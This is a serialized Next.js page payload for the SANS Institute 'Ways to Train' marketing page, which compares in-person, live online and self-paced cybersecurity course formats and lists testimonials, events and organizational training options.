10:I[75548,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"AnimateInWrapper"]
11:I[53416,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"Breadcrumbs"]
12:I[35105,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"Image"]
13:I[96326,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"default"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","cyber-security-training-formats","c"],[["slugs","cyber-security-training-formats","c"],{"children":["__PAGE__?{\"personalize_variants\":\"2_null,0_null,6_null,7_0,8_null,9_null,a_null,b_null,c_null,d_null,e_null,f_null,g_null,h_null,i_0,j_null,k_null,l_null,m_null\"}",{}]}],[["slugs","cyber-security-training-formats","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","IPVuUHQlwl0xrWeXWx-66v",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","IPVuUHQlwl0xrWeXWx-66m",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/cyber-security-training-formats","title":"Ways to Train"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Ways to Train"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Enhance your cybersecurity skills and knowledge with diverse training formats that fit your needs. Choose from flexible, self-paced OnDemand courses, engaging Live Online sessions, and immersive In-Person events to maximize your learning experience"}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L12",null,{"fill":true,"priority":true,"alt":"Ways to Train","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta7f4d7f91c096deb/68357ea77c399a30a259823b/assets_generic_Instructor-Sessions_890_x_8902.jpg"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L13",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Course Formats","tag":"#courseformats"},{"label":"Hands-On Simulations","tag":"#simulations"},{"label":"Supplementary Events","tag":"#supplementaryevents"},{"label":"For Organizations","tag":"#organizations"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@14"}],["$","div","1",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-secondary","children":"$@15"}],["$","div","2",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@16"}]]]}]
14:["$@17"]
15:["$@18"]
16:["$@19","$@1a","$@1b","$@1c","$@1d","$@1e"]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
1f:I[67866,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CarouselWithLabels"]
20:I[54730,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"ShadowScrollBox"]
21:I[78974,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
1a:["$","$L10","1",{"className":"quote-card-carousel__wrapper","children":["$","$L1f",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"Students Say"},"hideTitle":false,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["The instruction at SANS is top-notch. I have been to several SANS training courses and they never disappoint. The instructors bring real life experiences and show the students how the material can be applied.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Thomas Seck"}],["$","cite",null,{"className":"quote-card__author-title","children":"Johns Hopkins APL"}]]}]]}]}]]}],["$","article","1",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["I love OnDemand. My employer doesn't always have the funds available to send me to an In-Person course and it has tons of material to digest, so being able to go at my own pace really helped.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"John Ohmer"}],["$","cite",null,{"className":"quote-card__author-title","children":"Cincinnati Bell Technology Solutions"}]]}]]}]}]]}],["$","article","2",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["I'm at home taking the online class but I feel like I'm there in the room. I don't feel isolated at all. I just have access to my comforts while taking the class.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Deona Vastine"}],["$","cite",null,{"className":"quote-card__author-title","children":"State of California"}]]}]]}]}]]}]]}]}]
18:["$","$L10","0",{"children":["$","div",null,{"className":"c-container","children":["$","div",null,{"className":"c-table","id":"","children":[["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"Course Format Comparison"}],["$","$L20",null,{"children":["$","table",null,{"className":"table__table","children":["$undefined",["$","thead",null,{"className":"table__thead","children":["$","tr",null,{"children":[["$","th","0",{"children":"Feature"}],["$","th","1",{"children":"In-Person"}],["$","th","2",{"children":"Live Online"}],["$","th","3",{"children":"Self-Paced"}]]}]}],["$","tbody",null,{"className":"table__tbody","children":[["$","tr","0",{"children":[["$","td","0",{"children":["Hands-on labs"," ",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}]]}],["$","tr","1",{"children":[["$","td","0",{"children":["Real-time support"," ",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}]]}],["$","tr","2",{"children":[["$","td","0",{"children":["Extended access to course recordings"," ",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}]]}],["$","tr","3",{"children":[["$","td","0",{"children":["No travel"," ",""]}],["$","td","1",{"children":[""," ",""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}]]}],["$","tr","4",{"children":[["$","td","0",{"children":["Scheduled "," ",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[""," ",""]}]]}],["$","tr","5",{"children":[["$","td","0",{"children":["Mobile app"," ",""]}],["$","td","1",{"children":[""," ",""]}],["$","td","2",{"children":[""," ",""]}],["$","td","3",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}]]}],["$","tr","6",{"children":[["$","td","0",{"children":["Course progression tracking"," ",""]}],["$","td","1",{"children":[""," ",""]}],["$","td","2",{"children":[""," ",""]}],["$","td","3",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}]]}],["$","tr","7",{"children":[["$","td","0",{"children":["Networking"," ",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[""," ",""]}]]}],["$","tr","8",{"children":[["$","td","0",{"children":["Bonus sessions"," ",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[""," ",""]}]]}],["$","tr","9",{"children":[["$","td","0",{"children":["Cyber ranges"," ",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[""," ",""]}],["$","td","3",{"children":[""," ",""]}]]}],["$","tr","10",{"children":[["$","td","0",{"children":["Print and electronic courseware"," ",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}]]}]]}]]}]}]]}]}]}]
22:I[47532,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
23:I[13496,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],""]
1e:["$","$L10","5",{"children":["$","section",null,{"className":"c-promotional-content-banner","id":"","children":["$","div",null,{"id":"$undefined","className":"c-grid promotional-content-banner__grid grid--has-container grid--columns-12","children":["$","div",null,{"id":"$undefined","className":"grid__item promotional-content-banner__grid-item promotional-content-banner__grid-item--is-medium u-bg-color-surface-card","children":["$","div",null,{"className":"promotional-content-banner__grid-item-children","children":[["$","h2",null,{"className":"c-heading heading--is-h5 heading--is-h3-desktop promotional-content-banner__title","children":"Ready to Train with SANS?"}],["$","p",null,{"className":"c-text promotional-content-banner__description","children":"Keen to partner with SANS to achieve your training needs? Reach out to our team for support."}],false,["$","$L22",null,{"asElement":"$23","className":"promotional-content-banner__cta","href":"/about/contact#connect-with-a-training-advisor","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Content Banner | Title: Contact Us| Location: /about/contact#connect-with-a-training-advisor "},"children":"Contact Us"}]]}]}]}]}]}]
1c:["$","$L10","3",{"children":["$","section",null,{"className":"c-promotional-content-banner","id":"","children":["$","div",null,{"id":"$undefined","className":"c-grid promotional-content-banner__grid grid--has-container grid--columns-12","children":["$","div",null,{"id":"$undefined","className":"grid__item promotional-content-banner__grid-item promotional-content-banner__grid-item--is-medium u-bg-color-surface-card","children":["$","div",null,{"className":"promotional-content-banner__grid-item-children","children":[["$","h2",null,{"className":"c-heading heading--is-h5 heading--is-h3-desktop promotional-content-banner__title","children":"Why Train with SANS? "}],["$","p",null,{"className":"c-text promotional-content-banner__description","children":"SANS is the premier provider of cybersecurity training, offering a high-quality educational experience that transcends traditional training methods. Learn from world-class instructors and dive into leading-edge courses to apply essential knowledge and skills to current and future roles."}],false,["$","$L22",null,{"asElement":"$23","className":"promotional-content-banner__cta","href":"/for-organizations/team-development/why-partner-with-sans","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Content Banner | Title: Learn More| Location: /for-organizations/team-development/why-partner-with-sans "},"children":"Learn More"}]]}]}]}]}]}]
1b:["$","$L10","2",{"children":["$","section",null,{"className":"c-container c-promotional-icon-block","id":"supplementaryevents","children":[["$","div",null,{"id":"$undefined","className":"c-grid c-headline promotional-icon-block__headline grid--columns-6 grid--columns-tablet-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-9 headline__content","children":[["$","div",null,{"className":"headline__title-wrapper","children":["$undefined",["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop headline__title","children":"Supplementary Events"}]]}],["$","p",null,{"className":"headline__text","children":"Gain access to subject matter experts through best-in-class events that complement your learning journey. Join us to acquire new skills, seek support from top-tier instructors, and learn from like-minded attendees. \n"}]]}],false]}],["$","div",null,{"id":"$undefined","className":"c-grid promotional-icon-block__grid grid--columns-12","children":[["$","div","0",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Webcasts"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Knowledgeable speakers provide free education and awareness, ensuring youâ€™re equipped with the latest information to stay ahead of the curve. Join in from anywhere around the world.\n"}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"/webcasts","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Explore Webcasts| Location: /webcasts "},"children":"Explore Webcasts"}],["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"webinars","size":24}]]}],["$","div","1",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Workshops"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Take advantage of expert-led workshops. Interact with industry leaders, explore technological advancements, exchange insights with other attendees, and get hands-on training."}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"/free-cybersecurity-events","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Explore Workshops| Location: /free-cybersecurity-events "},"children":"Explore Workshops"}],["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"workshops","size":24}]]}],["$","div","2",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Summits"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Experience the impact of SANS Summits, where cybersecurity leaders and professionals come together to share the latest insights and strategies. Network with peers, engage in discussions, and gain valuable knowledge for your career."}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"/cyber-security-summit","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Explore Summits| Location: /cyber-security-summit "},"children":"Explore Summits"}],"$L24"]}],"$L25"]}],"$undefined"]}]}]
1d:["$","$L10","4",{"children":["$","section",null,{"className":"c-container c-promotional-icon-block","id":"organizations","children":[["$","div",null,{"id":"$undefined","className":"c-grid c-headline promotional-icon-block__headline grid--columns-6 grid--columns-tablet-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-9 headline__content","children":[["$","div",null,{"className":"headline__title-wrapper","children":["$undefined",["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop headline__title","children":"Training for Organizations"}]]}],["$","p",null,{"className":"headline__text","children":"Drive cyber resilience. Best-in-class instructors, hands-on exercises, and tailored training ensure staff across all levels of business are prepared to confidently tackle threats."}]]}],false]}],["$","div",null,{"id":"$undefined","className":"c-grid promotional-icon-block__grid grid--columns-12","children":[["$","div","0",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Private and Custom Training"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Build a robust cybersecurity strategy across your entire workforce with private training from SANS, ensuring a confidential and secure learning environment. "}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"/for-organizations/team-development/private-training","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Learn More| Location: /for-organizations/team-development/private-training "},"children":"Learn More"}],["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"private-and-custom-training","size":24}]]}],["$","div","1",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Assessments"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Identify and address skills gaps with cybersecurity skills assessments. Fortify your organizationâ€™s defenses, equip teams, and train for emerging threats."}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"/for-organizations/team-development/cybersecurity-assessments","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Learn More| Location: /for-organizations/team-development/cybersecurity-assessments "},"children":"Learn More"}],["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"clipboard","size":24}]]}],["$","div","2",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Your LMS or Ours"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Whether you want to integrate with your existing system or use ours, we offer flexible solutions designed to enhance your training experience.\n"}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"/for-organizations/team-development/group-purchasing","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Learn More| Location: /for-organizations/team-development/group-purchasing "},"children":"Learn More"}],"$L26"]}],"$L27"]}],"$undefined"]}]}]
24:["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"summits","size":24}]
25:["$","div","3",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Local Community Events"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Join us for engaging local events that connect you with fellow cybersecurity professionals in your community. Participate in informative sessions, hands-on workshops, and valuable networking opportunities.\n"}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"/mlp/community-night-events","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Explore Local Events| Location: /mlp/community-night-events "},"children":"Explore Local Events"}],["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"calendar-check","size":24}]]}]
26:["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"technical-training","size":24}]
27:["$","div","3",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Upskill Using Tuition Assistance"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Equip your workforce with world-class cyber training using your organization's tuition reimbursement program."}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"https://www.sans.edu/corporate-partnerships/","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Learn More| Location: https://www.sans.edu/corporate-partnerships/ "},"children":"Learn More"}],["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"training","size":24}]]}]
28:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Ways to Train"}],["$","meta","1",{"name":"description","content":"Discover upcoming SANS cybersecurity events, including summits, trainings, and webcasts. Stay current, sharpen your skills, and connect with the global infosec community."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/cyber-security-training-formats"}],["$","meta","4",{"property":"og:title","content":"Ways to Train"}],["$","meta","5",{"property":"og:description","content":"Multiple Training Options To Best Fit Your Schedule, Budget, and Preferred Learning Style."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/cyber-security-training-formats"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Ways to Train"}],["$","meta","12",{"name":"twitter:description","content":"Multiple Training Options To Best Fit Your Schedule, Budget, and Preferred Learning Style."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L28","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
